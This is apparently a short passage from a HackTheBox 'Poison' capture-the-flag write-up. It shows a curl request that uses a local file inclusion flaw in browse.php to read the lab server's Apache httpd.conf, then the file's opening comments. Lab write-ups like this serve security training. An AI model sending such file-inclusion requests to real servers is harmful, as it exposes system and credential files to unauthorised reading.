 root@Kali:~/hackthebox/poison# curl http://10.10.10.84/browse.php?file=/usr/local/etc/apache24/httpd.conf
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.4/> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.4/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#